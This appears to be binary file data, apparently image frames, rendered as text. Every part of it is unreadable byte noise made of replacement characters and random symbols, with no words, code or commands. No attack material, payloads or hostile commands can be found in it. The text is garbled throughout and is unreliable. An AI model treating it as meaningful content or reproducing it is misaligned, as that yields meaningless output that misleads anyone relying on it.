`�p��<g ��<�Qxy���Zn ����� ��ڎ%�"/��X�P/PC�r:r�ĩ�+F�x����:ʪ��b_���G�YR�s�isdX���i�'��$�N��2���� 8(��'��ȴ2��_�����[�}\H���X���!I�Nw��O<��S(��ˀ'R4�H�n$�R�e~�����	�Q0�(́�*W���g@j����$(XȮ��)��v�����L� AY�ե���� ��`x��Q�c�.�=
Q��	�k�a%�!��]�C����u� vm��ɣ�,(DDq���r!�����a��T/D��h��4��g������w�e󸥎��+B(�4��G���F��ȥ�^���3o�+�p3\`�9��`�.���@��2~�¦�L7�
���GJ�Y ڔvj�fp��ր�/��rҧ��qSڵr�O��� 
�h���F��s���{W蛖x�Ûh�L�}��&��h���H	b���djɚ*�	L��+��c��ܓ�?�T��z{>B��,tc��0pA�4��$i�b��
�
��2��@�	����R'��%X�;�A�"��q,v��F}b�;���$I��Q�l��R��ś��-� t�~����2�a�@�7kpo ��Ь��.t\�vK�KT B<�/^��G|q�.�%(��bh�qu�kZEK�%����6A�-�#$Kl�}R�T��$^�id�B��p�bI[R��5��A
W��1&k����1%�dp�h��к�x����>n��.` S�)��ڢ���	��!Ew	(Du�9�;�HA�Yp���	#�v���w �hAY���c��\�+���3cI�*�K��u��G����R��Y��I�g8If[
���y_�f!meX2r ��D���E�0�s�%��4%��:�������ĂG�W:�Wڊ�&�8K�P���\�dhC�'��y�}�!h�嚳��¤����F	��K�K����4��%���4�w'`Ǫl)Krz��rd0�(2RM�y�D-	[K� �u�{(�	k7`R���U���Qg��� �Afx�E��Mn�� �;�Q��rL@��#gW��N;�$|遢�H23oh�u4H򘘌1�N�^LJ�iv{�k70�.���0}�w���P�u?k�H?Y)&�u�J�.�|W������n�Z�ߪv�v�Pʱ�.�L��&R"A6�W~
�E��õa�k ���HF]% �C}gL�ݣ��z�Xw}�Z��qv��Gz�Ka������x'A��ó�Uo���r@%Y��֊�X 0dI	�yY��5��K'Z���Y��3Hr ��%�Y2 �0�|O[�K��%�x����D	s���O�Z)���.�`9�8Y 4(��#�Z�ƍ\����L��4�-�W�m�XNMCS�m� ��`�����v<!\HB`>LZ`,��s�$x��5�0U����v���e�6����_�X �,� 
h@;��F�1ʶ����&�����m����.C��4��: 8��I�(AL�x��n�3�A˅`�����a�S n���g�I�Vhi�A�:�g��Zn$oh���HT fPh��V�����k����V�$t�N�W��2�	�tSK��!�O����c�a9:�;p�Oln�t��C$�2��!a�m�� /#b�;��G�f�w��U��X��;Io	<zss�)7�c����S��,����[��/��^ҫ�x0�$�4�]���=q1�����U��s���e��.��z��)Rx�
x�;�~�VI���U߀M5�օ��R>6V,²=�%���>��k{I+ �@MU���]�GAv����j)~��V��Vg�zX��Ty���Z=g��Q8��%�'�r��M��"���G��Lh.��l�1���Cҋ�{��	�ۦ�x��{@�����9A�j09�#�7/;� >�����F�+xP���������������������⬯;
@Y"�b��)��sAEӕL>!Ú���������{�|��1`�8@48�X�۱n��s��5̓��`<�=#@\��1~��x2ۡ�Ѻk �$�:�3@/��>%�@M*��h�������r��2�r6� ��;
/�A$)	Ē �B8(n�-�"��c>��h�y�����:6X
�X��K�7髾���!�!��k ;jE�9�/���ڥl��a8"D;D��Z��#L��0i�Ƽ`�'j�8�G`�&r��!9���'Jk:?l�@�#���Y���G��;��9�+ĘP�8C��r �sq��.�����@�2�?/`�TaG�2yr .h��"��� ��� ����/�3�Ul�!P;�t����|Iځ)؁
 K�Ȫ"��t�����p��R6(���8Fh�[��+�}���m(K���*9#X�{�%�7}󼶀�hP�j<��#"	Z�� ��mHA80�y�7��*6`�Ɍ��;9X	���xLP�L6���L��*X��T9���́�Ͷh�����|�.��&X* ������0ہ��
��z��%�L��+��}��ˁ+�� 9�bJ����A��h��j��4*�?�v:�.򘕸3鴮�)0�h���,�D���܂��׸�c�� NZ�8��7ᡖ���4Z��$�¡���X0�+���Y�[����+�OD{����`�Q͋-��-ЀS�$��$�͋�G[�(PВ�8��-����hQ!�M`,	͋%�2M�)R��O��`S.}S8M�R���7рI���1����"�SATB-�XR)��Bm�8Հ>PTGUVH�I�TL�QF�TN�TO�TP�	H�P-U��=Sm	RMUV�TV}UX�T�UZ�U[�U\�U]�U^�U_�U`=�D� N !� � ,    � �  � ���/�@j ��baA��t& ⹊��\��A'� 	�0�̌$�	q�
��X��A�3	���d��!x�y-�>p9�߰/d�K��c�f�Y���׌�<�i�̊� g�Q�h�ȷ$[����.лx�����Ι���i�(��3[L`ɣ�U��.�8���!�1ө�ɵ,U�3a�dI����{�+N�}3��kDg���&��B"���6��#$�1V�.�*�إ�ĉ;��`�d'��Ϩ���4��i	���������X;�N��}�&���2�r�A 4WP2���D�EFw5��MF����(�DZj2��D+m`m��f[~2���n��4�?���M�3�r2�H�UYEF�e�Yu�T����K�e�aI��4�zM���]3�n��(��E��Q���[oK��~Ӕ9�S��L�M�cW!ue]A�Px���T� �e�!�y%A�49"H�ŷ%}y����4��f�8\���2�x�����
5c� ]\!va}��ׅ�W�"y�h�}8�#��t��t�N�j	 l��<+�t�p�H�-�����cM�
E�ϒ���m����4V�z�	�����n�4����j4!k�]?QzW�2�9�@���ɀzn�,�3.B͑R�S-�Q�7�˨�ޝw^Y!�i�L��ѱ��v������O��5�EDp�p���Hr:6�Z���EuժD�|�8Ņ!D��gB�,���#x��F �ws��MSn�v3�,�3P�nZ3F�y���e���69.Ӫ��9Qs�U��GB���!� �����?Jx�@]i�������?aV��v{\���@�T	"�􎰇���gc �"
�E��ʨY��'׽z�G˸fws��dp����%I��T5����]������7t�e�Q���ズ��J�&%,�p�ڟ�O����/� �Bҭ�x/!���Bu;���!}�
�^u��E5��� �r?���%*���U� �.$����6�(�bt�P��=sE(���s��(�!�<+�L�Q<�(a���\BI��LU����t�ұdg@�� 6�($�pD�8�n�/!���|H� ~�1[��fʲ.�g��Zn��E�dJu����8�q�PޱB�E,��F0M���!��@|��Ցrnl�B�aA=�э�IV�h*c1
B���������~x #!	 I�&ЛG>I�ř@�OR7�S�Ô��醐:A���d4."��p���^H��0.t�&�H��u �����1��H�.aM��.�,�7��=���o�3��$�#;ª���IY�Hy�3��� ��ѳt�������r������ٙ"L�S3� 	�YRz�3��I2�����T�N�M �Ё��[��G>�qLz�G�D����y�$%���0|��(+�:��C��+H��7~�v�
5�1D�9�wY�-��Nl�.<M,7��wX�� r!R��V�fS�M�5��ͧ-U=�Ӛ��	R���N��H��������^3��P�e��ۓZ֚��gaAZ^�*I�Q(X�
m����@N��Qľ�Z'`�lwcS}�p	[�T�`֭L %BBʶ6��~�c��A<iR&CQmkv]���g3)�?n�[�&|�apc�1s�t��Cmk&��̑ ˗�����x�.��-�{��Y���o<tih7&�����-�	Bʀy��|�,�
9/*�a�%.�UF*|e���n ��%��O����.�2��Zb�"�?=\����Jt���������b�7�{�!�����n-2Au+�h��C�C��U��X��r��붞"U��-p�K��k�� jL�pk�5�G�l�w*�R:(]F�@Z�E�/x6j(�鸒��姁BWd���y�$Lr�:[���5A��jϤ���R�Ld����u��*��@����Kih��5K�}�0/�<�y�n��߻4�e����s�rΰG�����[��VY	��e���v��p��V��5���$߃�ޓ��Y8��2����Ƌ7���=Q}A�e�b[&N�¨m���D������h\/�]���z밯U��o͒G^y0_ ѹ~g��zu� 0Ѝ�*����t�;�k&����dd#��Ƞw]��%{׭tgk�z�x���ht�|���6�}Yh������`�mʶ�"u��C������Ӂ0`��V�¿t.��L�`</-�Ȯ�-hQ� �H�/\�r4�x�~��z�g���}<���f�"�>[�q��������'ȴ��O�¨��(�( 2�`���/ȅ�~����pzL��{קe�[6m��z�7O��x�1mG��E��� �ǁ- �WJ��^�w�vxs���&��}��w�x.H=��i|�x��A _��kpsF}u��UO0�n4Ѷ}�ф�3�w`bR@��"����6"xW��n_��x3�Gf��Y�ETHC>��זf#Mtb�� ��]�]���8��X��SX
�cS�hw�n�q��{4�~aqs(PaDX4��L�xdp|(A B��_@D@x��i['�z�UFg�}k���x R~6Jb�t~�_<8�@d���y� -0�H�B�~�Tg�gs]�(-�X��^����x���с4�B�*���H pe�����~U6���������_��r��x����g$d@�xp�p�#��_���i���}	g�!��7@gĉ��Q� ъ* \�w��Z\�&��x��LO^@y�R� 2����H+	Cu` �x~��g��X�9� ��<E��"�d�1��E	���n��H�{��&0�m�e��X���#��m(焿�\H��xma�.(g#9���c�F(8��p ��\�pg	~C�a?I:FwE�(-Xg���c�F=�z��b��&01�_�`aᇹ�w��uIe�i��	cǆMQF3s&z�eU������9��	�	3�g�k�40@H w�f
�(���"���'��V�yM˹K	�����H�i������mxV��G�x�3q�M���9�	c��"F��i�h�8�T��8%��V(�xq��?%&�X�_0��� � ]�pPT�4ə}�{i[���٣���I-3��q(� ��a�p�����8��	�6�g��7T�Ѡ�-��%e�0�Z�2q����	)0#�w
��`�<��W�vj�˲��Sʅ,aJ!z?���֑J����0 �)�����Y�3ц��U�OA����n	)������5���h�������FR�XjR:���J,Mq_�ʆ��=c���r�ٓ>�z��}yJ�	�7��f*���9����@�aգ���Z���d������X��Q�x��}��!Ѧ�yN1� x�ʜ��_�	�0P�0������X��x����.W[pc� rI qBK)�1YY ���Q9��VR'�].�]�i�GY�몇Py��p]?qB���y�T0�:�v90k�� ` ;?��;*&���,{~�3�	��	%p�^�� 8CA���?KE0�=���!ZД�Ы�i{ʰOh�4R�ԤE����!�?_;��(��,*y�Jy�h�a��%�T���Ŋ�B�\׫1�����3�;�Ћ�@���  ^���� Pk:�/�� ���;��Rz�{��dʴ_+l��w�J@���|�[-����)�b)ҫ3�:*K�j���;0^�{g�T����)�gںX#��(ň)�Yx���{���4�9�[�W�N�KM�d�d���8�;�:�+#uy�9��ٵ������;)d��:�1 ΐ�ɘ��I<,a�6;�/�8�lz�M��a)�����z㪝�뿫;'T��۽�s����T���
1�}Ĕ���2��k�% 6���r�:M���|�0ݫ[H#,�0���{�p(Pb�7#�_�!MF�S���`��;|�p�0��s�+����� �B|�<,�(켢�D�	jr����◉���q¿�
w�ꗕ-<k,�v����a�w񟜨�)��[�!A������ʵ:@4�	� �|�
�\mQ�ﴎ/1wL�gc˾��a��-q�v��+���[�J�cJ��P�(�����l��-���PƵ\<[Sʭk��	C#��5�4[�
Cv�	���[��;��(��!�[ɯL��	�{B4K1\�@Aɷ����K0�H�eo����uk�i���_Ż���,���ȝ:ҾN�L���[����3��+0��'��ɚ��zH���d�#��`%#��"��"�e\�%�9A��,�jK@ś�-�g*���k
���I����|6��R�c��} 4{���l��z�ת�*����%1=�|� �=}`�F݉!A�N��@��g=tuj-��a�����wp6��C�����,�Ǜ�����۩}��{繃;;�!����m����|q���cm�ό�0{�%ܢ�=���k]��ǳ��B�ʚ�;�=�L�ٴ;#��=�B}U=O�=0��[3���!��^�O*>�-�ֽ��5��!�̿2A�ė-�g������-�$#xx�N^�#0* �����ѽ�=f}��,���*�,M�����m�wp�*�B�M O��"�^����\��M���d���3��˥�\=1B�@q���� ��i9<N˴��֒B��9�|�G�7�݂���������3i-l�0�s"�]�����ڈ�~6?M����\�^��?�(츯�k�|����� � �������q�z-ɣ��YN�F��������&GR��W���3[H�$����, P�����0���!��:>�#Ԟ�i����i~�B�R��(�9���)��()�4��-H�m-���`U�)N�w��`���(��k�R>�N	���&�I�a|�n���x>�������4����=�w�������Pp��}��@�
�k���^��U����J�??w0�n�Z�xH�D�������� ��O�H�96��[M�4��n�Z.��'����@a�=��kn���KxB�\p9� �2��-������*��S��`� ���?Y��9/���yY߫�ad`�}{�,�
�.�z~3�o�M��2���.�9���|� ��!a�ӈ�� -@�������?�fM�^M��}6��m(�󎛁��yq�3aӭ������w��N�3EM�z����U��.�ؚ�5����$8Η�$�k B�J041�aA6w���bB(	����ɏ)z!8��@�T^܆-a����xQ��3	�s�D
�y](HKAg01�jՁ"�:qa©�B����@B	���/-Y-��ms�@�	W�Z��L6&���%��1�_�\�0�B�����ֲ$Y
���̠˪�)Л]����dx��Ȣ���i��a�4��/��/��p�u�c����-x;��Ec�)�2����i����D\�1��G]���������>�� 	��]gpc������.�j���������@�X�(��>Jk��NZ�5���GC�Tcm.�J�!�8R���#h犊-1����0-�a!+���"
��2����,RQ���!4�,��\�Pʏ������'VܲM�S�m���!c�q�0_L�1�.r`�ѦS�%�4˯"	

�%�,���X2��I�	J���)�[K ��1%�z���$�Ɓ�+̰�i"(�JU'��(^h�h�G�Y�K�~�4!&��o;�F�B�(��_�``t&*ɛF�*sl����!�����0a/N���2�	�t���X�:Z/�5�ѵK�z$����T����
��x�y`��p�FM[��gU�2!�RHH��<U	�e�fǂF W�arsȗ���E���c�O|%�THr��ը-���fn}�L��%+��R��"����$�K ����#C�)aX<�E���!-�å?���|��88��/��D�@��W�&�聚�k↫e(�!BS���V�*��.8���Ԟ���J���@�Z -,�Ņ&����U�,HPw��G/
��Ic�����GX�#��?2i���ME�4f��!á`��n�Jp���5�H&��6A�R�v�Fbh���O�&�-�2K�ԪI��W[q�¼��P�F��?څ����]q�PJ0�����,n���8 E���C�_�D\�`���,Mi���k�Gr*aih@��k�A�/hA�/�����
r��I�E\��n������KV��Ba%&��9��	�㔗����<�چ�v��hc ;ʍ(��Zp�3���DM����YT P
Ux����C���J�1��������Q{���� �_��.pB�# P�H�|y5�8��0_@��t��3��A�mp3|�k&UC��$�q;��GRyK���M3�+���g[����%2��A�K�Y ��dJX��@�"<�d�RRMP*j����\(�CV^d�v���C�!f�0�Z%C T�y�E;(�?jp���( �G��eFDh���A�6)Y3fלI7���pn�k���'B8��5��-�vS1d�����хd4H�AT �	�L�AӒ��J���)����%I�JF ����m��1�Z�o�D�Y�?��}T� X`����!���	��EQ�LM�n��3�6k���~Ģ�Ea�z	��b<��C~���@:@�=�0d3?a)Aƚ�e��zD�B��ƅ����k\�X�@��/�F�X[������6�d�_��*� �
���� ����QѪ��B+��DS�����������1m��["�Ej��]ŕ�1�Z�:4?Dx�l\n|����E�l%mA:Q���Z� A. ����2)@20p��V"P�F�+т<3��S+Ӳ�n�/�(�&���D'?�q��� �A���@@� ��(c�qA��Y�r�iT�Z|����,%��'�r���`
�����6���.y�H�� {aD	��
��ބ|Y��x8�1�B����XB�R"\E��9ٱZ⢂�,�� BPt��
e� �fBcLt��	,Ǣ-1W(>^hsu�̯6��2�@bQ���LMI@�=A�$yv�b,�ɪ��34a ���%�.	�]�ƈ��'?0�>�+�tZ(�M5��Q���LMބ��j�4 \f�p�1�g����(],��k:˚���B�Kk�����@���<`3 h�/��_�2!�� lM���
O����ph��w	ѵM���o�J.�NЭ���H@ɭAf�Y��jԢ�b���zwc!�_unc�`�ھ����3�q�����.~	YF������Xm��8�}��Y~�@��l��ǹ&���t��h��� W�<�-�\��N������ ��{/R�3z�Ȁx��;J���x5�2����N fH�6&�i�� �ˮ�@�!
^��9��S��ǟ��!fض@O���9���&<*nyt�ѭ����x�����P_<fPoY|��-�~A�P�q.������/�1�� �R��z&jX8� �k@.�џ�a������&1��s�p�53`Y@|��p-�)�����@u3@�(���AZ?�c�ɋ q��+i;�*7���x������-�.0��ˣ,�x脷h/\ �5��%�<���y�`��J�������A�k/��=:��S;�3>
�=CB��������+R⼄h����\Ђ��PY���P7����i��;<�|�{��k��"��3�wK���
ԈmK�t�D�i�)�+����ʲ��>�#. �ѓ��A��#���fh;,T�"�@,�j<%�����h�G���s@&�����&X�X%�� ��x)�Ĳ�P�Ǐ���@��HƄ��2��Ql	,$¢{��#��)ET�%�I�r�+$�*QD�8�.h?��+�I`���&h��2FЉc��<�;�p���1r�6�yŊ�?��$�Fi<�&
Њ�*�F��B��#m0J'�v@7F����F-��^�9��}�*�-h��n�GZs�'qJ�47
;Ūq{1�qǦ[�f0H�lʸP�khk�o8��,L�(̿,%qH���%0���� ��T<��&��3���l+�K���A,�!�X����=gY�a�#�h;t�JŬ@g��ٔ��B48ڈ\)���-�ɴJ� �9�k��BL�h������Ш�,l�	TNQ2�$��D���!�M7T��Ȕ�L�Y�Ăc�QK��f0Bl�8�#i��`��H��=�M?,B��l���J����J	:L�CF/#H�c��[��L.�T	'�k���"�J.�4:"l�l��4��D��(��ӕ=�VxЁ��s�H��ÔH8�҆k8	�C"�����bBN�
���2�����ޠR�+�-���ո��V����ZK��ң�����F�tR��	E�<�SB����0�ИE�q�����A�$ Iӂ���k�Р�@���Ƞ`����B��/V�<2��Bȇ��CFS hb��YM�cN�RH���u�(�/�Kh'�+�ճU����8#p�����eI�R�>�Q�K��dӄBB�TRÜT����D�P]&�"Q�����B_z�� V���`tL��;`m��:`8�iS=�	tX/�s��$R'�|՜�S６�\���pU����㳓�р�����pIC}���Ә�f�I8��n�,�lS]-��tՠ��ϴ-�N��շ���$}�.%W�9����
�sP��pU��yP�E��b�WB ���ÃG��"��H������]���{��p�J���U��"V��̺=/�B�+�܆
�	0�:X��B�b�	m+����U.]��$�Z�MH�hKl�lDԕ���m٘�+��i68Z������=ݿP�qӝ��4PXH
���ͱ	؆�-�����i<�ᅬ�c������N���83R�͟
h/*�8؛�*	��/ߴ O�	�"�����\�0��c*��rk��������=��T��	y^0j0�e[V����ڇ�b@K�8��]f]�	A��mD��P��\�!2�v��(a_�Ȇl�3hn�>I3 �s �^*����ӹh�b����X^�V��x\�M�&V��*/�چ 
_6��$@]/(��D0��s�����>�2 *�(�����|L]���u�XC�%1���?���CM�L��胵���ʁrYgh�'��+�d(��K.�E�dN�dj��5F��t?e)e%eu���"hK�}t?����O2� .���]f�;��d�_V/Pd,�xbb��3�;FVO��ӊ�h�4f� ���A@�e�fZ�?�0ځ������I�ԁX:�:x�>P�$ƭ��_�gߔf��ǯ�긶���`���-��+���ђ�R80ItV�vP�uԖ�:�h� K(K��֏����O^Ҁ��R�X����I�dN��(���E��\�e�XGK0ɐ��iKHɣ�$��H��)�����wF�hj�A�I�j�� c��9g��!�pi\����K���kc�XЀI���g������ ܢ� �>�H+xj�hk�~l������ǆl��l;ʦL[��»j����l�>m��l�Nm�F�Dhm؎mٞmڮm۾m��m��m����m�n�n�.n�>n�N�@�  !� � ,    � �  � ���G��e �53ȰaAg]
!���C3�*Zܸ�Ɖ�q$H�c��(S�\YP�Ec�6��"�Ś!rl�B#�:��Z�����3:��pΠ�O��#�t��,��jqk֯	�r$C�ZB���D���e_�^\�S��3�f�bpɪ0�<�:u*WBX7�$i��֒��J���ۿi}!c"-J�����Bg�t�Z�
�&.�-��_	��&8�!U�]:�L�i�ȉ�1ac�������N>][�m�u���� xۯT���^�}����_�8��d�5��X+ؙ`�5[j��VΘ�Pv�y7��x�TQE!e�?|���RF�^CT��p��g�e�P���+�RP4�A��hh��`i��Qbf �k3�B�P�q�x�,�,���^a���Xd��Ȑe�I��(.� ���Hc.t�%8\CW5 �A��CAn4�?Gm(ՇP���W�M�eK	,U�-��!�fȘ�Y�aZ�6-㦏�}�hC@���]+P�JQ��`!��A%!^���w�ySY},~�	�tS�5̭��e�e��h6�ͧYG��)��Ꙓ�~臬~��T�˥Etq	آ���I:��w#�3�8�B�-Q(u�ouYiWmk&`k�C^p�Е푈nP�ԡ�U쩤���P���C�i`�T�e�*R��ڗC|=���U�x�?��Tt��׫d$c�c��N�m�́f.�j}j��H%pQ�\V�9Qyiq�TA�(�E1�dg�B;��)#*!������`0���E��8*Ƅ�tIو��L���+���������ik�R�8��A}�ׅ���N�ěͅ3� KC��8�BCN��7*�o�	u�ot�v���)w�Z�ty���w�u�"�!wxRB�|��4�A�����J\��H>�������-���Nc�:J��Hޙ�H�))A	""X���؀E�d|zᜣ�w>�p�Q9C*P�d-}Â��'?��!+�\p����dHR�En`x��x`A��
����%�L��%�c������D�i�!6�qyȇ)�]/1���"L��R��O5�d3QЎF%��t����e��E�q>��WF��t�n~#1���x���Q%9��<G)�1��%�A�p���u#��Is�CI"8IFZ`{��
��<z*q�G,�Y*~��� oRm���NGb@R�D�őc*W���1� �d&�(6/6�R͡�AD���uL&9Q��k(���(�F�	d.}�|��I͍PJSȨtzi��h��M�"�bL��!�4HBY���Ε���F j���� ��c�@�Mm��!´��&�H��=�J.
͖��Ӝh%�H�Y�1S4:$?9��/���|���X�B��bR�����v`�������8`'PQ���_,=���gδ��+����Z�LV�PM�+a5��ZQ/�Ϧ�����&&%q�jq��+0��(R��y���!��?n�,�4Q���$�.�D%,�\�dQ2�j�ք�晲F�����n�aAK����(ѝs{�
֕%��H���q���JܑԆ���"�%.��˕���
��J��� ¼-n���ʔ�b��A�)O�JƩ�<H6[HL��)Q'�N�N���=oz�7𤽢�Ax��:d��pE[���uX��/�
����6%�`�zO�`G�����o�K�!6u? &l��:��伈@��aɘ�>,kA�L�x 4�8�A^g�f����C �?�c�#a,G��PAZ�@Q��{������<(�80���ar�Bڥ���(bBQ�����*�4� m�����b�����F�L-圉50Ƹ|"1��#����B�Cc@����J�J�g��q�q�9��cr��[��#Y�``���H�A��X��p6*�3}"����dH�
����Ǳ	rl,��!�b�%"��t���.ίߩ�n��!ϵ�7�]8B��!Z��2�:�w|��ng�O
�ޛ%���7���V��r���N�3��2.�d�Y��jCD�2@�//�&k��7�7u�@.R/��D���؆Ɍ�!-����qn�`��yé=u|�{#ͥzJT:BD-X:A�s`�xa��vV�Ar���`.��2��<�������dϏ5�$Q~��2 �mw�7ƧŐ���4�YbB�q����sx����?��Q��/X�L�
r���C,����=����_x�̐�^w~Q����վ���
L��4=�����@��I"�����@{V�^{��� p؆���P~�d��<�L��O���C�ԵzЯ��X����m/�{����rP��� ��Y�7|OV^�g1�J��|��@�~�Vj�77*�j�{]u�e�6d��xvk�b�egX������w��fw�c*h��`&�vDF��7Z&���z�[�'+�P
�p�u�r},1s0%j��)�`"�>D}(�@D�})�s&���$(������ǆ�m)f>n�P@��xe�,�z��\?�v.�~�@�B�Hx%R~8�`�Ung+eqz�gR�8a'�a�fh�gt�pY1�0s�^F��g�`� ��p�(}$1tf�8��)�"�G��'��&N��U�@t�XJ�D��e�puW�+��wN��,��w�U(�D#�C�_�s�iX���F�Z@\hA�����eu��_�h"��x�芅(��wV%a*WA�0s�'(���Y(�긑�rigΗ�j��n�[W��4 P�V�>ujm�r����U7��%�����!�m
��(A��v���p3��Hh�����a��YDw�~@�ck��Lِ�Ǔ�1��X��CYWJ'���Q*r��,����Z�V�]�gy��_`b>��=�a��5*����FW�SYrX�=�s�vw�:ޘR��\,���ɖGR��Yt�^��CWCP~�.љ�'���uy��Ap��ї#a�c��Υ�܁+B�C08�؉a�︐�f�5�z�y���J�+ ����37X�9˹�vU7����P&���cW@��x+�ir�$�2t���^�I:g�?��kG�1�[��5:�c*�\��_�.��� J���������i4h~�Y���%�y�����T�L�C�g�u3ٗ�nW����1�˨��(�z��i��CĜ]!*�����៫Q�U)���%�3z�9�� ��3�	�7��SZ��S�QRZ%�	p9�=�w\�5�r����0I���*�iW�T���3t�(��%Z|>D��W�`��A�)�J�����%z���p�Q}X����(�~EZrȦ��}���@{c�qj���Ķ3�&����?��|��ZA�:���R�pvju�آ,a�G�ӣ:�(��������00���٭ә�^��jp��ʧM�����q���$������%��	�
��hb�3G9�.�+P�>��3а�Z���}	K�yRTv�&R��Q��e�ѯ�� �����2�#�By>���֚'k��|�������p��P �>k�.z�?�~�%K��X�L�^�C�y,�����J�۝�U�L[��wQ�1*`��|!�Gr�l��@�Gk��3�A�>G�˴� �' �Y?�
_k�(!�����+=>��:C�����)��a��{�+�{������xk��C�����R��;v^��+��Yk���i�`��K5^띏�l���w:j>��1xg���){��1���+�u{�M�������wP��ݺ:�g�Q���# �7�l����H!�K��LaK��⫛.;�$�e��0�k�	+�Q�p��N��{Y�+Q�\J�tk�?����v���3�A�H ~�pl`�0�؛�����a����ˤ��@��y�P0p��0ó{"M2���aŊ���c1���,q���#@�Yq#�3l�+���˻���n��H8\\AR�L*,\�
b\�Y�����{�*Qɜ\|r�5Y��!�,�W�S��ƞ����^`��;�-�L])���1����;Ō�Ɩ�ɱ��|���Ş���1- �#p�!Ę,�ɴ|�����̗��:��(x��M'���˄�ʱ���͗����C�E|n�<_ Ԭ��A�S��N�Jl����l-ٌuH�_Q�����P஭;r�v���ȵ�3���-ѪFo�-u3�J��	+�u��5M7���̺	�y+�,9����'Z0ѫ�3p��1���ĉ�/� f^i���(��b �!�s,��<���LK����}�1�Sk��d�J*����.mP��4������q����[�q�pmU!�\g:I���H'M�qW0�
+�:ڀ=$�mp|xe{�:���;�В0X��p��כ���!/<���m�u�%�*@҈m֋K���8}
#`�Ǖ���!,��-�������Xh�_`����0�`=��k��I���K����k��:�Q���#+1��y�%Cj���p���A�&ޥ�3`�#����� y��u��&붴;�@���
������Mؑ����(�Y{��ڝ{"'�q��`w�Z��Z���]5?��#��p��lp������T
nx'w|S�ӥ��#�����M��q��pg�M��]�w�l�M{�W��P 
��@������?��B�x�J�KN���������\p���+��m�,�
�����,�v�^��L8��ּ9��qc�����l�o�����1���,Q�:�������?����A 0ۈ�u������]é�������>�em���cp���"��پ}"�[��QX���Z��3���~��2�*��L0��~�^G�Ҽ�����,fR }����1���	�9�
L�^�#������ƀ�/������Y ���Įc'����� oUa!�Q�I�Q�*�?�N�K3G� y,/�šgs6M0����w`ikT`� ��`1�[�r��N�>�w|,*M����v�b�4�40��c�E ��~K)�]�x�	{B�P�\<^A\p�Y��P߶�r�����n���Є	{��7��߆Z��t�a���1[��>\�.��T�G������P69��.�T6K�uh4,�1��������`��q���ъk&�"U��Hg"�F�+��d��8&$���^p�E�9���"P��#.dhpYCo-�ϗ��RB�G��4��O�@/�V���ć�r�B� 	�Zͅ��������@�H��(�G5���׿a8�pQʐ�4�X%���|��J��@�Uh���������w���p���c��W�a`�!��BA�g���N�+Ьқׄ�\��`e�q���Q��S�@3��G�&�"��+�B����܉�*\�gT�Scߗ�U��6<�U�?l7�a2�1s��f�g��\^��5xqG�X�L\�v����g%+��Y�2��������隵�ͼ�ɛ��������|���*�����kȺ��P@��[�7�Z�����H��V��=�jQ�K����C���&@�@SqE�zZ�'����ƣ�28|�gZ���)q�
��3�/���r�
��@���+E�(�)-���QA>�B�.� *_�i�&(����̚� �>�`�6�\HN��+�L�hF��P�+���,�0�EA���(��d�#����*��#�ޑ��A�$� �(B�������c�;�F=;�%p&�h�7�m��Հ┡��u�����D�i�=
��	�V_](*��D���|���`kJ�	ҁ��=���'�[d�T	r�L�\@���Zx!��ehM�jU
�_�\MʣR�(�к�g⣼n Ռ�r �ʄw %:�w��hg�
>��&�J ��Z��Pn��Q����5��Wo�L����a��jc�zV�!G���́q���K��و��jj�΍�`�B��U�@m��X��W�b��銵y����-���fW�|0�� ۚ�T��;��Iρ�0`�ëz"��F�Y�Zh��p` �!�m�U�s�f���FG�'�΂�7(3Sx3ݔ����2v΂A0x^*b�c�fh@u��n����V�l2� y.SFXXM���]!C0
�@6�-�j0�IN�v��h�?� ��+��#d� ��
�A�8w��(�+�a^�r����E�k���0��ea<�#Ɛ�A!W����ut���hGUX�fq�SZ�g�b�$O#�I�YH筏�pu�Jc\� >F0IM��t�F�,����?VƈF��@�Ă��md+� s��5α@CX�?�x6��!p�����eMb\ɣ��7�L��U�aY!��G M�U����He���\�"�@j�Q�
����,�If�>�!����da%?���B��#dh�� �s����"�8�P��H�2;�8He^H�b��O��Z�a55�OK^s!5�mD�V@A[_#K��]
�t���"@.��H
`W�a	�.�d���01:�	�@��V�Q x�a� z�e4�t駬6jM����Ti�:��RrgC�j�h�!��D8?��Z�M1�z.�7�0��)5�GAS�ެk+�(��R�O����?�ʭ^�	��N�~	�JJͬ�Q��F@Ҳt�,��<us/�.��؀]B�1t&zmFft @�$ݩR��s+��'�њ�����L:P6��(w��JP�T�[L`B�Dk��?��)�Z�Ц���dG�X����Qq��Xc[x��SÁB����2��?1����d�%���-���O�;���!E]��2,ׂ泌��v���V*�#����kI�b2�� !v�W4&�xJ�X5cbѢ�@�l*j]G��N�}�m�������G4�@�z��S��BD�F�P���W������2oCшw�d��Lb4���� ��v+��GJ�۲����(�b�T)� ���g�u~g�ѥ�_�R=9��8���d,�<��VF��6�5v�T5��(��i��M" 聈�|��֒I{�U���~�@R��.DЀ9��� QAˉ��@���l@-�2���[���p_>�̆�B%��&�_r8�nm#,�=��Se*�ΚCX�5L<3������B$f»�5��l��l8gp��\������������Ŷ���	�p��n(l�`B�[܄3�x�K[���h�M����~�Ո�A%<�#�6usy����w ����+A�erT�2ylQ%=�?@/�5��M��3@�t�T�g^�^���#{Pq�5��'��QX恰�r/��B��	�W�{�C�����'|	�#��Li�j�n�@��
��A�5B8�/D�%��;��` P�-nъ��;�^胏)N��\�3��'f�	��G�����*l0?�m4y��k�d�h@ �����q�{��y�寔�Hc�3�9���t�
!�=�BO9:H��?H��&�V�G0��<�00��¸�M ��ӷ��wi83X��e���阅�d�@��
@��y�@e(�ֳ>볿>�l(��>��t��A������ �@� ���؂�S�HA��A�>������}��K��K�K@K���h��i�+�A��ð�+��K��7��z����u؁7��dP�&@�'�e �;��m CBL���B�(r��)�CDD� �I��� ڠyh�}xCy�B�ۇ$ù�A,��}x��B�@@�@�K� �Ѐ B*�e؁D�E`ԁ-Xe ��k}�(e�E`�ECe �`L�T��.�El�Fl\�6�<"�@PKF��hl�X�$\�a�`�@�#Cf�Eb��y�2��&X@��D�  H�F��e�Ѐ���F�@@�EZ�fde� DF���{tF�0Gw�EgGrI|T�Ǐ�Es� �}��( 8l���w<H8�e��l�HH��Fm�yxE��r؇XJ�lJ�lʟ��-�K��Ȁȥ�D�Ã���C�o��dF��E�L�XK X�-���$Ir$F�PĔ,�u�D\E��z4���K�TI~D�|JƄJ��@��܇HǴ�-�}��p\D@ȁpԀ�DKK�@rP�X��)8M{��δ�Äǣ�˽4�`���m�M�I����<L��\�oL��lL�dJg�܂���|�D���Fp`NbL�elJ[��}�Ky�EݔE��MY�ŭLρ�M��Mr4�U��O`N�